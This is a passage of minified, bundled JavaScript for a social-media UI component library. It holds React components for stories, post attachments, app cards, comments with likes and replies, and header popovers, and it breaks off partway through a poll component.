s=()=>(0,o.jsx)("div",{className:(0,i.classNames)(l.default.root,l.default.rootSkeleton),children:(0,o.jsxs)(n.Flex,{className:l.default.content,direction:"column",align:"center",children:[(0,o.jsx)("div",{className:l.default.avatar,children:(0,o.jsx)(r.Skeleton,{width:40,height:40,borderRadius:20})}),(0,o.jsx)(r.Skeleton,{width:40,height:12})]})})},565452:(e,t,a)=>{a.d(t,{StoryContainer:()=>v});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(303800),s=a(783856),d=a(825804);const c={above:void 0,bottom:d.default.rootATopOfFooter},u={above:void 0,bottom:d.default.rootATopOfFooterVisible},m={above:d.default.footerAbove,bottom:d.default.footerBottom},h={above:d.default.footerAboveVisible,bottom:d.default.footerBottomVisible},v=({noBorderRadius:e,children:t,className:a,storyBackground:v,header:p,headerHidden:f,footer:g,footerPosition:x="above",footerHidden:_,like:k,aboveOverlayElement:C,enableTouch:b,onTouchStart:y,onTouchMove:j,onTouchEnd:S,aboveContainerMessage:I,nextStoryClick:N,prevStoryClick:w,inactive:A,disabled:B,getRootRef:T,safeZoneZindex:P=2,noFooterAnimation:R,...M})=>{const L=Boolean(k&&"above"===x),O=Boolean(k&&"bottom"===x),z=(0,n.useRef)(null);return(0,n.useEffect)((()=>{const e=z.current;if(!e)return;const t=e=>e?.preventDefault();return e.addEventListener("contextmenu",t),()=>{e.removeEventListener("contextmenu",t)}}),[]),(0,o.jsxs)(r.Tappable,{className:(0,i.classNames)(d.default.root,a,!_&&u[x],c[x]),getRootRef:z,hasActive:!1,hasHover:!1,...M,children:[I,(0,o.jsx)(s.Overlay,{className:(0,i.classNames)(d.default.body,e&&d.default.bodyNoBorderRadius),getRootRef:T,children:(0,o.jsxs)(r.Touch,{onStart:b?e=>y?.(e,z):void 0,onMove:b?e=>j?.(e,z):void 0,onEnd:b?e=>S?.(e,z):void 0,children:[(0,o.jsx)(s.Overlay,{borderRadius:"inherit",className:d.default.background}),v&&(0,o.jsx)(s.Overlay,{className:!e&&d.default.storyBackground,children:v}),!!p&&(0,o.jsx)(r.Gradient,{mode:"overlay",to:"bottom",className:(0,i.classNames)(d.default.headerGradient,!f&&d.default.headerVisible)}),(0,o.jsx)(s.Overlay,{className:d.default.nextZone,onClick:N,"data-testid":"story-container-next-zone","aria-hidden":"true"}),(0,o.jsx)(s.Overlay,{className:d.default.backZone,onClick:w,"data-testid":"story-container-back-zone","aria-hidden":"true"}),t,(0,o.jsx)(s.Overlay,{className:d.default.safeZone,placement:"right",onClick:N,"data-testid":"story-container-safezone-next","aria-hidden":"true",zIndex:P}),(0,o.jsx)(s.Overlay,{placement:"left",className:d.default.safeZone,onClick:w,"data-testid":"story-container-safezone-back","aria-hidden":"true",zIndex:P}),(A||B)&&(0,o.jsx)(s.Overlay,{className:(0,i.classNames)(d.default.noActiveOverlay,B&&d.default.noActiveOverlayDisabled)}),O&&(0,o.jsx)(s.Overlay,{placement:"bottom-right",className:(0,i.classNames)(d.default.bodyLike,!_&&d.default.bodyLikeVisible),zIndex:P,children:k}),C]})}),!!p&&(0,o.jsx)(s.Overlay,{placement:"top",mode:"overlay",to:"bottom",className:(0,i.classNames)(d.default.header,!f&&d.default.headerVisible),children:p}),Boolean(g||L)&&(0,o.jsxs)("div",{className:(0,i.classNames)(d.default.footer,e&&d.default.footerNoBorderRadius,m[x],!_&&h[x],R&&d.default.noFooterAnimation),children:["above"===x&&(0,o.jsx)(r.Gradient,{mode:"overlay",className:(0,i.classNames)(d.default.gradient,e&&d.default.gradientNoBorderRadius)}),L&&(0,o.jsx)("div",{className:d.default.like,children:k}),!!g&&(0,o.jsx)(l.Div,{paddingTop:0,paddingBottom:0,spacing:12,mode:"vertical",children:g})]})]})}},570886:(e,t,a)=>{a.d(t,{StoryPreview:()=>h});var o=a(474848),i=a(351118),n=a(296540),r=a(787744),l=a(220208),s=a(783856),d=a(594051),c=a(494899),u=a(804522);const m=({imageAlt:e="",width:t,height:a,preview:n,children:l,src:s="",aspectRatio:d,loaded:c,onLoad:m,onClick:h,noBorderRadius:v,...p})=>(0,o.jsxs)(r.ImageBase,{alt:"",objectFit:"cover",widthSize:t,heightSize:a,keepAspectRatio:!!d,src:n,className:(0,i.classNames)(u.default.root,v&&u.default.rootNoBorderRadius),onClick:h,...p,children:[!c&&l,(0,o.jsx)(r.ImageBase,{alt:e,objectFit:"cover",widthSize:t,heightSize:a,keepAspectRatio:!!d,className:(0,i.classNames)(u.default.image,c&&u.default.imageLoaded),src:s,onLoad:m,children:c&&l})]}),h=Object.assign((({width:e,height:t,selectable:a,selected:i,before:d,imageAlt:h,preview:v,onClick:p,noBorderRadius:f,src:g,aspectRatio:x,..._})=>{const[k,C]=(0,n.useState)(!1),b=x?"100%":e,y=x?"100%":t,j=(0,o.jsxs)(m,{imageAlt:h,width:b,height:y,preview:v,src:g,aspectRatio:x,onClick:p,loaded:k,noBorderRadius:f,onLoad:()=>C(!0),..._,children:[(0,o.jsx)(l.ColorSchemeProvider,{value:"light",children:i&&(0,o.jsx)(s.Overlay,{className:u.default.rootSelected})}),!!d&&(0,o.jsx)(r.ImageBase.OverlayItem,{paddingTop:8,paddingLeft:8,placement:"top-left",children:d}),(0,o.jsx)(l.ColorSchemeProvider,{value:"light",children:a&&(0,o.jsx)(r.ImageBase.OverlayItem,{placement:"top-right",children:(0,o.jsx)(c.SelectedCircle,{selected:i})})})]});return x?(0,o.jsx)(l.AspectRatio,{ratio:x,children:j}):j}),{DateBadge:d.DateBadge})},594051:(e,t,a)=>{a.d(t,{DateBadge:()=>r});var o=a(474848),i=a(285056),n=a(486617);const r=({day:e,month:t})=>(0,o.jsxs)("div",{className:n.default.root,children:[(0,o.jsx)(i.Subhead,{weight:"2",className:n.default.text,children:e}),(0,o.jsx)(i.Caption,{level:"1",className:n.default.text,children:t})]})},494899:(e,t,a)=>{a.d(t,{SelectedCircle:()=>s});var o=a(474848),i=a(16496),n=a(704178),r=a(724648),l=a(389161);const s=({selected:e})=>(0,o.jsx)(r.Flex,{justify:"center","data-testid":e?"story-preview-selected":"story-preview-unselected",align:"center",className:l.default.root,children:e?(0,o.jsx)(i.Icon24CheckCircleOn,{className:l.default.icon}):(0,o.jsx)(n.Icon24CheckCircleOff,{className:l.default.icon})})},214811:(e,t,a)=>{a.d(t,{StickerPostAttachment:()=>s});var o=a(474848),i=a(960136),n=a(157331),r=a(302819),l=a(381631);const s=({type:e,mode:t,text:a,imageUrl:s,getRootRef:d,hasMultipleAttachments:c,title:u,subtitle:m,duration:h,ratio:v,...p})=>(0,o.jsxs)("div",{ref:d,...p,children:["restriction"===e&&(0,o.jsx)(n.RestrictionPlaceholder,{mode:t,text:a,..."blurred"===t&&{imageUrl:s}}),"photo"===e&&(0,o.jsx)(i.PhotoAttachment,{imageUrl:s,hasMultipleAttachments:c,ratio:v}),"video"===e&&(0,o.jsx)(l.VideoAttachment,{imageUrl:s,hasMultipleAttachments:c,ratio:v,duration:h}),"link"===e&&(0,o.jsx)(r.SecondaryAttachment,{type:e,title:u,subtitle:m}),"other"===e&&(0,o.jsx)(r.SecondaryAttachment,{type:e,title:u})]})},960136:(e,t,a)=>{a.d(t,{PhotoAttachment:()=>u});var o=a(474848),i=a(166382),n=a(220208),r=a(787744),l=a(724648),s=a(303800),d=a(783856),c=a(607113);const u=({imageUrl:e,ratio:t=1,hasMultipleAttachments:a})=>(0,o.jsxs)("div",{className:c.default.root,children:[(0,o.jsx)(n.AspectRatio,{ratio:t,children:(0,o.jsx)(r.ImageBase,{src:e,widthSize:"100%",heightSize:"100%",noBorder:!0,alt:""})}),a&&(0,o.jsx)(d.Overlay,{Component:l.Flex,justify:"end",children:(0,o.jsx)(s.Div,{spacing:8,children:(0,o.jsx)(i.Icon20PictureOnSquareOutline,{className:c.default.attachmentIcon})})})]})},157331:(e,t,a)=>{a.d(t,{RestrictionPlaceholder:()=>u});var o=a(474848),i=a(257460),n=a(723723),r=a(220208),l=a(720836),s=a(787744),d=a(783856),c=a(624401);const u=({text:e,mode:t,imageUrl:a})=>(0,o.jsx)("div",{className:c.default.root,children:(0,o.jsx)(r.AspectRatio,{ratio:1,children:"dark"===t?(0,o.jsx)(l.Placeholder,{stretched:!0,icon:(0,o.jsx)(i.Icon28HideOutline,{width:36,height:36}),children:e}):(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.ImageBase,{className:c.default.blurred,src:a,widthSize:"100%",heightSize:"100%",noBorder:!0,alt:""}),(0,o.jsx)(d.Overlay,{children:(0,o.jsxs)(l.Placeholder,{stretched:!0,children:[(0,o.jsx)(l.Placeholder.Icon,{children:(0,o.jsx)(i.Icon28HideOutline,{width:36,height:36,className:(0,n.getColorClass)("color_icon_contrast")})}),(0,o.jsx)(l.Placeholder.Text,{className:(0,n.getColorClass)("color_text_contrast"),children:e})]})})]})})})},302819:(e,t,a)=>{a.d(t,{SecondaryAttachment:()=>h});var o=a(474848),i=a(427311),n=a(941728),r=a(723723),l=a(724648),s=a(194528),d=a(285056),c=a(546642),u=a(48321);const m={link:i.Icon24Link,other:n.Icon24Attach},h=({type:e,title:t,subtitle:a})=>{const i=m[e];return(0,o.jsx)("div",{className:u.default.root,children:(0,o.jsxs)(l.Flex,{align:"center",noWrap:!0,children:[(0,o.jsx)(l.Flex.Item,{flex:"fixed",children:(0,o.jsx)(i,{className:(0,r.getColorClass)("color_icon_secondary"),width:24,height:24})}),(0,o.jsx)(s.Spacing,{mode:"vertical"}),(0,o.jsxs)("div",{className:u.default.title,children:[(0,o.jsx)(d.Paragraph,{weight:"1",children:(0,o.jsx)(c.EllipsisText,{children:t})}),a&&(0,o.jsx)(d.Footnote,{className:(0,r.getColorClass)("color_text_secondary"),children:(0,o.jsx)(c.EllipsisText,{children:a})})]})]})})}},381631:(e,t,a)=>{a.d(t,{VideoAttachment:()=>u});var o=a(474848),i=a(724648),n=a(303800),r=a(336150),l=a(783856),s=a(983600),d=a(960136),c=a(32549);const u=({duration:e=0,...t})=>(0,o.jsxs)("div",{className:c.default.root,children:[(0,o.jsx)(d.PhotoAttachment,{...t}),e>0&&(0,o.jsx)(l.Overlay,{Component:i.Flex,justify:"end",align:"end",children:(0,o.jsx)(n.Div,{spacing:8,children:(0,o.jsx)(r.ContentBadge,{appearance:"neutral",children:(0,s.formatTime)(e)})})})]})},983600:(e,t,a)=>{a.d(t,{formatTime:()=>o});const o=e=>{const t=Math.floor(e/3600),a=Math.floor(e%3600/60),o=e%60,i=e=>e.toString().padStart(2,"0");return t>0?`${t}:${i(a)}:${i(o)}`:`${i(a)}:${i(o)}`}},862749:(e,t,a)=>{a.d(t,{AppCard:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(220208),s=a(724648),d=a(293116),c=a(25919);const u=({image:e,appIcon:t,header:a,description:u,caption:m,productType:h,mode:v="outline-tint",onClick:p,href:f,className:g,children:x,getRootRef:_,stretched:k,...C})=>{const b=Boolean(a||u||m||x),y=!e&&"outline-tint"===v,j=Boolean(f);return(0,o.jsx)(l.Card,{className:(0,i.classNames)(c.default.root,g,k&&c.default.stretch),getRootRef:_,"data-testid":"appcard",mode:v,...C,children:(0,o.jsx)(l.Tappable,{Component:f?"a":"div",onClick:p,hasHover:j,hasActive:!1,hoverMode:"background",href:f,className:(0,i.classNames)(c.default.tappable,k&&c.default.stretch),children:(0,o.jsxs)(s.Flex,{direction:"column",justify:"start",align:"stretch",noWrap:!0,className:(0,i.classNames)(k&&c.default.stretch),children:[(0,o.jsx)(s.Flex.Item,{flex:k&&!b?"grow":"fixed",flexBasis:120,alignSelf:"stretch",children:(0,o.jsxs)(s.Flex,{style:{backgroundImage:`url(${e})`},className:(0,i.classNames)(c.default.header,y&&c.default.headerNoBg,k&&!b&&c.default.headerStretched),align:"end",margin:"none",justify:"space-between",noWrap:!0,children:[(0,o.jsx)(s.Flex.Item,{alignSelf:"end",flex:"fixed",flexBasis:88,children:(0,o.jsx)(d.Image,{borderRadius:"l",size:88,src:t})}),Boolean(h)&&(0,o.jsx)(s.Flex.Item,{alignSelf:"end",flex:"grow",flexBasis:0,className:c.default.productType,children:h?"string"==typeof h?(0,o.jsx)(r.Headline,{level:"1",children:h}):h:null})]})}),b&&(0,o.jsx)(s.Flex.Item,{alignSelf:"stretch",flex:k?"grow":"content",flexBasis:0,children:(0,o.jsxs)(s.Flex,{className:(0,i.classNames)(c.default.body,k&&c.default.stretch),direction:"column",margin:"none",gap:"2xs",noWrap:!0,children:[a&&(0,o.jsx)(s.Flex.Item,{flex:"shrink",flexBasis:20,alignSelf:"start",children:(0,o.jsx)(r.Headline,{level:"1",weight:"2",children:a})}),(Boolean(u)||k)&&(0,o.jsx)(s.Flex.Item,{flex:"grow",flexBasis:20,alignSelf:"start",children:(0,o.jsx)(r.Paragraph,{children:u})}),Boolean(m)&&(0,o.jsx)(s.Flex.Item,{flex:"shrink",flexBasis:20,alignSelf:"start",children:(0,o.jsx)(r.Footnote,{className:(0,n.getColorClass)("color_text_secondary"),children:m})}),x]})})]})})})}},260021:(e,t,a)=>{a.d(t,{MultiProgress:()=>c});var o=a(474848),i=a(351118),n=a(377803),r=a(285056),l=a(783856),s=a(771031);const d={positive:n.default.colorAccentGreen.normal.value,negative:n.default.colorAccentRed.normal.value,warning:n.default.colorAccentOrange.normal.value,neutral:n.default.colorAccentGray.normal.value},c=({total:e,parts:t,width:a,className:n,...c})=>{const u=t||[],m=e||u.reduce(((e,t)=>e+t.count),0)||1;return(0,o.jsx)("div",{className:(0,i.classNames)(s.default.bar,n),style:{width:`${a}px`||"100%"},...c,children:u.map(((e,t)=>{const a=e.count/m*100;return(0,o.jsxs)("div",{style:{flexBasis:`${a}%`,color:d[e.color]},className:s.default.part,children:[(0,o.jsx)(l.Overlay,{className:s.default.contrastBackground}),(0,o.jsx)(r.Caption,{level:"3",className:s.default.text,style:{color:d[e.color]},children:e.count})]},t)}))})}},171378:(e,t,a)=>{a.d(t,{Comment:()=>b});var o=a(474848),i=a(296540),n=a(385007),r=a(735079),l=a(213220),s=a(351118),d=a(285056),c=a(279734),u=a(196025),m=a(226262),h=a(307314),v=a(723723),p=a(151774),f=a(658952),g=a(947060),x=a(507048),_=a(672560),k=a(44642),C=a(591422);const b=Object.assign((({comment:e,owner:t,renderAttachments:a,parentOwner:u,parentOwnerText:m,onParentOwnerClick:h,onReplyClick:b,replyActionLabel:y,onShareClick:j,shareActionLabel:S,onMoreClick:I,moreActionLabel:N,onLikeClick:w,selected:A,withoutHover:B,expandActionLabel:T,formatText:P,formatDateTime:R,actions:M,avatarBadge:L,onShowImageStatusBox:O,authorText:z,avatarSize:F,hasAuthorRights:H,author:E,hasLikeFromGroup:D,hasLikeFromAuthor:V,hasGroupOwnerPermsForLike:W,onGroupLikeClick:G,verifiedIconName:U,disabled:q,like:$,authorLike:X,afterOwnerName:Z,ownerNameIcons:K,donutBadge:Y,likesVisibilityMode:Q="always",...J})=>{const{text:ee,date:te,attachments:ae}=e,oe=void 0!==e.likes?.count&&e.likes.count>0,[ie,ne]=(0,i.useState)(!1),re=b?a=>b(a,e,t):null,le=j?a=>j(a,e,t):null,se=I?t=>I(t,e):null,de=Number(ae?.length)>0||!!e.attachments_placeholder;return K||(K=[],t?.image_status&&K.push((0,i.createElement)(_.CommentOwnerStatusIcon,{...t.image_status,onClick:O,key:"status_icon"})),U&&K.push((0,o.jsx)(n.Icon12VerifiedAlt,{className:(0,v.getColorClass)("color_icon_"+("verified"===U?"accent":"secondary"))},"verify_icon")),e.isDonut&&K.push((0,o.jsx)(r.Icon12StarCircleFillYellow,{},"donut_icon"))),(0,o.jsx)(g.CommentBase,{"data-testid":"comment",className:(0,s.classNames)(C.default.root,!B&&C.default.comment,A&&C.default.selected,q&&C.default.disabled),owner:t,actions:M,hasAuthorRights:H,authorText:z,avatarSize:F,afterOwnerName:Z??(u&&m&&(0,o.jsx)(k.CommentParentOwner,{onClick:()=>{h?.(e)},children:m})),ownerNameIcons:K,avatarBadge:L,...J,children:(0,o.jsx)("div",{className:C.default.contentWrapper,children:(0,o.jsxs)("div",{className:C.default.contentText,children:[ee&&(0,o.jsx)("div",{className:C.default.textWrapper,children:(0,o.jsx)(d.Headline,{Component:"span",children:(0,o.jsx)(p.ShowMoreText,{"data-testid":"comment-text",lines:6,mode:"inline",expanded:ie,expandElement:(0,o.jsx)(c.Link,{"data-testid":"comment-expand",mode:"secondary",onClick:e=>{e.stopPropagation(),ne(!0)},noUnderline:!0,children:T}),children:P?.(ee)??ee})})}),de&&(0,o.jsx)("div",{"data-testid":"comment-attachments",className:C.default.attachments,children:a(ae)}),Y,(0,o.jsxs)("div",{className:(0,s.classNames)(C.default.info,de&&C.default.infoSmallSpacing),children:[(0,o.jsxs)("div",{className:C.default.infoLeft,children:[(0,o.jsx)(d.Footnote,{className:C.default.date,children:R?.(te)??te}),re&&y&&(0,o.jsx)(c.Link,{className:C.default.reply,"data-testid":"comment-reply",mode:"secondary",onClick:re,noUnderline:!0,children:(0,o.jsx)(d.Footnote,{weight:"2",children:y})}),le&&S&&(0,o.jsx)(c.Link,{className:C.default.reply,"data-testid":"comment-share",mode:"secondary",onClick:le,noUnderline:!0,children:(0,o.jsx)(d.Footnote,{weight:"2",children:S})}),se&&N&&(0,o.jsx)(c.Link,{"data-testid":"comment-more",mode:"secondary",onClick:se,className:C.default.more,children:(0,o.jsxs)(d.Footnote,{weight:"2",children:[N," ",(0,o.jsx)(l.Icon12Dropdown,{})]})}),X?(0,o.jsx)("div",{className:C.default.groupLike,children:X}):E&&((D||V)&&!W||W&&G)&&(0,o.jsx)("div",{className:C.default.groupLike,children:(0,o.jsx)(f.CommentAuthorLike,{photo:E.photo_50,liked:D,onClick:V?void 0:G})})]}),$?(0,o.jsx)("div",{className:(0,s.classNames)("hover"===Q&&C.default.likeShowOnHover,("always"===Q||oe)&&C.default.likesModeAlways),children:$}):(0,o.jsx)(x.CommentLike,{comment:e,onClick:w})]})]})})})}),{Action:u.Action,Edit:m.CommentEdit,EditAttachmentAction:h.CommentEditAttachmentAction,Like:x.CommentLike,AuthorLike:f.CommentAuthorLike,OwnerStatusIcon:_.CommentOwnerStatusIcon,ParentOwner:k.CommentParentOwner})},658952:(e,t,a)=>{a.d(t,{CommentAuthorLike:()=>c});var o=a(474848),i=a(351118),n=a(412618),r=a(220208),l=a(751268),s=a(723723),d=a(885896);const c=({photo:e,onClick:t,liked:a,alt:c,...u})=>{const m=t?{}:u,h=(0,o.jsx)(l.RichAvatar,{withTransparentBackground:!0,src:e,size:16,alt:c,...m,children:(0,o.jsxs)("div",{className:d.default.badge,children:[(0,o.jsx)("div",{className:(0,i.classNames)(d.default.icon,a?(0,s.getColorClass)("color_accent_red"):(0,s.getColorClass)("color_icon_secondary")),children:a?(0,o.jsx)(n.Icon12LikePart,{}):(0,o.jsx)(n.Icon12LikePart.PartOutline,{})}),(0,o.jsx)("div",{className:d.default.iconOutline,children:(0,o.jsx)(n.Icon12LikePart.CutoutPart,{})})]})});return t?(0,o.jsx)(r.Tappable,{"data-testid":"comment-group-like",hoverMode:"opacity",activeMode:"opacity",onClick:t,alt:c,...u,children:h}):h}},947060:(e,t,a)=>{a.d(t,{CommentBase:()=>f});var o=a(474848),i=a(284646),n=a(351118),r=a(303800),l=a(285056),s=a(700272),d=a(724244),c=a(815138),u=a(751268),m=a(723723),h=a(140961),v=a(267367),p=a(537340);const f=({owner:e,actions:t,avatarBadge:a,afterOwnerName:f,hasActionsLoading:g,children:x,className:_,hasAuthorRights:k,authorText:C,onOwnerClick:b,onOwnerAvatarClick:y,avatarSize:j,avatarOutline:S,ownerNameIcons:I,actionsVisibilityMode:N="hover",...w})=>{const A=(0,h.getOwnerAvatar)(e);return j||(j=S?26:28),(0,o.jsxs)(r.Div,{className:(0,n.classNames)(p.default.root,_),spacing:8,paddingTop:8,paddingBottom:8,...w,children:[(0,o.jsxs)(u.RichAvatar,{"data-testid":"comment-avatar",src:A,onClick:y??b,size:j,nft:e?.is_nft,href:e?.href,tabIndex:-1,alt:"","aria-hidden":!0,children:[S&&(0,o.jsx)(u.RichAvatar.Outline,{appearance:"accent"}),!A&&(0,o.jsx)(i.Icon24User,{className:(0,m.getColorClass)("color_icon_tertiary")}),a&&(0,o.jsx)(u.RichAvatar.Badge,{children:a})]}),(0,o.jsxs)("div",{className:p.default.in,children:[e&&(0,o.jsxs)("div",{className:p.default.title,children:[(0,o.jsxs)(c.Join,{separator:(0,o.jsx)(d.InterpunctSeparator,{className:p.default.titleSeparator}),children:[(0,o.jsx)(v.CommentBaseOwnerName,{owner:e,hasAuthorRights:k,authorText:C,onClick:b,icons:I}),!!f&&(0,o.jsx)(l.Headline,{className:p.default.titleAfter,children:f})]}),(t||g)&&(0,o.jsx)("div",{className:(0,n.classNames)(p.default.actions,(g||"always"===N)&&p.default.actionsVisible),children:g?(0,o.jsx)(s.Spinner,{className:p.default.actionSpinner,size:"small"}):t})]}),x]})]})}},267367:(e,t,a)=>{a.d(t,{CommentBaseOwnerName:()=>v});var o=a(474848),i=a(351118),n=a(724648),r=a(285056),l=a(279734),s=a(869567),d=a(724244),c=a(815138),u=a(412888),m=a(699032),h=a(784309);const v=({owner:e,highlighted:t,hasAuthorRights:a,authorText:v,onClick:p,icons:f,verificationAriaLabel:g,verificationTooltipProps:x})=>{const{href:_,verified:k}=e,C=(0,s.getOwnerName)(e);return(0,o.jsx)(n.Flex,{align:"center",noWrap:!0,children:(0,o.jsxs)(c.Join,{separator:(0,o.jsx)(d.InterpunctSeparator,{spacing:4,className:h.default.separator}),children:[(0,o.jsxs)(n.Flex,{Component:r.Headline,align:"center",noWrap:!0,gap:["xs",0],children:[(0,o.jsx)(l.Link,{href:_,onClick:p,className:(0,i.classNames)(h.default.ownerNameLink,t&&h.default.rootHighlighted),noUnderline:!0,children:(0,o.jsx)(u.TextClamp,{"data-testid":"comment-owner",TypographyComponent:r.Headline,lines:1,weight:"2",mode:"primary",children:k?(0,o.jsx)(m.VerifiedLabel,{iconLabel:g,tooltip:x,children:C}):C})}),f]}),a&&v&&(0,o.jsx)(r.Footnote,{weight:"2",children:v})]})})}},507048:(e,t,a)=>{a.d(t,{CommentLike:()=>c});var o=a(474848),i=a(897466),n=a(961625),r=a(351118),l=a(220208),s=a(285056),d=a(384600);const c=({comment:e,onClick:t,...a})=>{const{likes:{user_likes:c,count:u,can_like:m}={}}=e;return t?(0,o.jsxs)(l.Tappable,{"data-testid":"comment-like",className:(0,r.classNames)(d.default.like,Boolean(c)&&d.default.likeActive),hoverMode:"opacity",activeMode:"opacity",disabled:!m&&!c,onClick:t,...a,children:[c?(0,o.jsx)(i.Icon16Like,{}):(0,o.jsx)(n.Icon16LikeOutline,{}),Boolean(u)&&(0,o.jsx)(s.Footnote,{className:d.default.count,weight:"2",children:u})]}):null}},672560:(e,t,a)=>{a.d(t,{CommentOwnerStatusIcon:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(787744);function l({onClick:e,images:t,name:a,...l}){const s="undefined"!=typeof window?devicePixelRatio:1,d=(0,i.getPhotoSize)(t,16*s),c=d?.url;return c?(0,o.jsx)(n.Tappable,{activeMode:"opacity",hoverMode:"opacity",onClick:t=>{t.stopPropagation(),t.preventDefault(),e?.(t)},...l,children:(0,o.jsx)(r.ImageBase,{src:c,alt:a,size:16,noBorder:!0,withTransparentBackground:!0})}):null}},44642:(e,t,a)=>{a.d(t,{CommentParentOwner:()=>l});var o=a(474848),i=a(279734),n=a(412888),r=a(746262);const l=({onClick:e,children:t,...a})=>(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Link,"data-testid":"comment-reply-parent",mode:"secondary",lines:1,onClick:e,className:r.default.parentOwner,...a,children:t})},320614:(e,t,a)=>{a.d(t,{CommentLayout:()=>s});var o=a(474848),i=a(50935),n=a(263234),r=a(712542),l=a(174186);const s=Object.assign((({children:e,getRootRef:t,...a})=>{const{level:n}=(0,i.useCommentLayoutLevelContext)(),r={"--comment-layout-level":`${n}`};return(0,o.jsx)(i.CommentLayoutLevelContextProvider,{value:n+1,children:(0,o.jsx)("div",{className:l.default.root,style:r,ref:t,...a,children:e})})}),{Hide:r.CommentLayoutHide,Action:n.CommentLayoutAction})},263234:(e,t,a)=>{a.d(t,{CommentLayoutAction:()=>m});var o=a(474848),i=a(220208),n=a(724648),r=a(285056),l=a(724244),s=a(815138),d=a(751268),c=a(723723),u=a(906982);const m=({before:e,src:t,children:a,...m})=>(0,o.jsx)(i.Tappable,{className:u.default.root,hasHover:!1,hasActive:!1,...m,children:(0,o.jsx)(n.Flex,{align:"center",noWrap:!0,gap:["xs",0],children:(0,o.jsxs)(s.Join,{separator:(0,o.jsx)(l.InterpunctSeparator,{className:(0,c.getColorClass)("color_text_secondary")}),children:[!!e&&(0,o.jsx)("span",{children:e}),(0,o.jsx)(r.Headline,{Component:"span",weight:"2",className:(0,c.getColorClass)("color_text_secondary"),children:a}),t&&(0,o.jsx)(d.RichAvatar,{src:t,size:16})]})})})},712542:(e,t,a)=>{a.d(t,{CommentLayoutHide:()=>s});var o=a(474848),i=a(517016),n=a(220208),r=a(50935),l=a(890458);const s=({bottomOffset:e=0,...t})=>{const{isFirstLevel:a}=(0,r.useCommentLayoutLevelContext)();return a?null:(0,o.jsx)(n.Tappable,{className:l.default.root,...t,children:(0,o.jsx)(i.Icon16Up,{className:l.default.icon,style:{bottom:e}})})}},67318:(e,t,a)=>{a.d(t,{HeaderPopover:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(724648),l=a(625528),s=a(377803),d=a(352371),c=a(74581),u=a(315869),m=a(802341),h=a(38301),v=a(760890);const p=Object.assign((({appearance:e="docked",strategy:t="fixed",placement:a="bottom-start",width:c,offsetByMainAxis:u=0,offsetByCrossAxis:p=0,content:f,safeAreaUnder:g=12,customMiddlewares:x,onShownChanged:_=i.noop,zIndex:k=`calc(${s.default.zIndexModal} - 1)`,...C})=>{const b="docked"===e,y="docked"===e?0:4,[j,S]=(0,n.useState)((()=>Boolean(C.shown??C.defaultShown))),{middlewares:I,y:N}=(0,m.usePopoverYPos)(x),w={"--vkit-internal-header-popover-reserved-space":`calc(${(0,h.normalizeCssLength)(N)} + ${(0,h.normalizeCssLength)(g)})`},A="function"==typeof f?e=>(0,o.jsx)(d.HeaderPopoverDisplayStateContextProvider,{value:j,children:(0,o.jsx)(r.Flex,{direction:"column",noWrap:!0,className:v.default.contentWrap,style:w,children:f(e)})}):(0,o.jsx)(d.HeaderPopoverDisplayStateContextProvider,{value:j,children:(0,o.jsx)(r.Flex,{direction:"column",noWrap:!0,className:v.default.contentWrap,style:w,children:f})});return(0,o.jsx)(l.Popover,{className:(0,i.classNames)(v.default.root,b&&v.default.rootNoTopRounded),strategy:t,width:c,maxWidth:c,noTopRounded:b,offsetByMainAxis:u+y,offsetByCrossAxis:p,placement:a,disableFlipMiddleware:!0,content:A,customMiddlewares:I,zIndex:k,onShownChanged:(...e)=>{const[t]=e;S(t),_(...e)},...C})}),{ResponsiveBody:c.HeaderPopoverResponsiveBody,Scrollable:u.HeaderPopoverScrollable})},352371:(e,t,a)=>{a.d(t,{HeaderPopoverDisplayStateContextProvider:()=>n,useHeaderPopoverDisplayState:()=>r});var o=a(296540);const i=(0,o.createContext)(!1),n=i.Provider,r=()=>(0,o.useContext)(i)},74581:(e,t,a)=>{a.d(t,{HeaderPopoverResponsiveBody:()=>l});var o=a(474848),i=a(724648),n=a(582192),r=a(315869);const l=({before:e,after:t,children:a,stretch:l,showSeparators:s,style:d,getRef:c,...u})=>(0,o.jsxs)(i.Flex,{direction:"column",noWrap:!0,...u,style:{...d,minHeight:0},children:[Boolean(e)&&(0,o.jsxs)(i.Flex.Item,{flex:"fixed",children:[e,s&&(0,o.jsx)(n.Separator,{padding:!1})]}),(0,o.jsx)(r.HeaderPopoverScrollable,{stretch:l,getRootRef:c,children:a}),Boolean(t)&&(0,o.jsxs)(i.Flex.Item,{flex:"fixed",children:[s&&(0,o.jsx)(n.Separator,{padding:!1}),t]})]})},315869:(e,t,a)=>{a.d(t,{HeaderPopoverScrollable:()=>c});var o=a(474848),i=a(351118),n=a(697157),r=a(28880),l=a(744440),s=a(352371),d=a(468375);const c=({children:e,className:t,overscrollBehavior:a="contain",stretch:c,drawAttention:u,resetWhenHidden:m,getRootRef:h,...v})=>{const p=(0,n.useExternRef)(h),f=(0,s.useHeaderPopoverDisplayState)();return(0,r.useUpdateEffect)((()=>{const e=p.current;e&&f&&u&&(e.scrollTop+=1,e.scrollTop-=1),e&&f&&m&&(e.scrollTop=0)}),[f]),(0,o.jsx)(l.CustomScrollView,{tabIndex:0,getRootRef:p,overscrollBehavior:a,className:(0,i.classNames)(d.default.scroll,c&&d.default.scrollStretched,t),...v,children:e})}},802341:(e,t,a)=>{a.d(t,{usePopoverYPos:()=>i});var o=a(296540);const i=(e=[])=>{const[t,a]=(0,o.useState)(0),i=(0,o.useMemo)((()=>{return[...e,(t=e=>a(e),{name:"captureY",fn:({y:e})=>(t(e),{})})];var t}),[e]);return{y:t,middlewares:i}}},38301:(e,t,a)=>{function o(e){return"number"==typeof e?isNaN(e)?"0px":`${Math.max(0,e)}px`:e||"0px"}a.d(t,{normalizeCssLength:()=>o})},161378:(e,t,a)=>{a.d(t,{PollOptions:()=>p});var o=a(474848),i=a(925228),n=a(500001),r=a(410725),l=a(351118),s=a(724648),d=a(220208),c=a(285056),u=a(724244),m=a(815138),h=a(723723),v=a(638206);const p=({hasVoting:e,loading:t,answers:a,answerIds:p,multiple:f,setSelectedAnswers:g,selectedAnswers:x,handleVoteSingle:_})=>{const 